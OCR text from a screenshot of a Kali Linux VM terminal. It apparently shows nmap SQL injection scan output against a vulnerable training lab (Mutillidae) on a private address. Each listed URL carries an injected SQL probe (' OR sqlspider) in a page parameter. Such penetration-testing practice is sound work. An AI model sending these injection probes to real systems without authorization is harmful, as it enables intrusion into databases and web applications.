 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 20:33
kali@kali: ~
File Actions Edit View Help
| http://192.168.1.65:80/dav/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.65:80/dav/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.65:80/dav/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.1.65:80/mutillidae/?page=source-viewer.php%27%20OR%20sql
spider
| http://192.168.1.65:80/mutillidae/?page=show-log.php%27%20OR%20sqlspide
r
| http://192.168.1.65:80/mutillidae/index.php?page=login.php%27%20OR%20sq
lspider
| http://192.168.1.65:80/mutillidae/index.php?page=captured-data.php%27%2
0OR%20sqlspider
| http://192.168.1.65:80/mutillidae/index.php?page=user-poll.php%27%20OR%
20sqlspider
| http://192.168.1.65:80/mutillidae/index.php?page=notes.php%27%20OR%20sq
lspider
| http://192.168.1.65:80/mutillidae/?page=text-file-viewer.php%27%20OR%20
sqlspider
| http://192.168.1.65:80/mutillidae/index.php?page=home.php%27%20OR%20sql
spider
| http://192.168.1.65:80/mutillidae/index.php?page=text-file-viewer.php%2
7%20OR%20sqlspider
| http://192.168.1.65:80/mutillidae/index.php?page=home.php&do=toggle-hin
ts%27%20OR%20sqlspider
| http://192.168.1.65:80/mutillidae/?page=add-to-your-blog.php%27%20OR%20
sqlspider
| http://192.168.1.65:80/mutillidae/index.php?page=credits.php%27%20OR%20
sqlspider
| http://192.168.1.65:80/mutillidae/index.php?page=capture-data.php%27%20
OR%20sqlspider
| http://192.168.1.65:80/mutillidae/index.php?page=pen-test-tool-lookup.p
Right Ctrl
Type here to search
1 -2°C Cloudy
6:34 PM
12/19/2023
21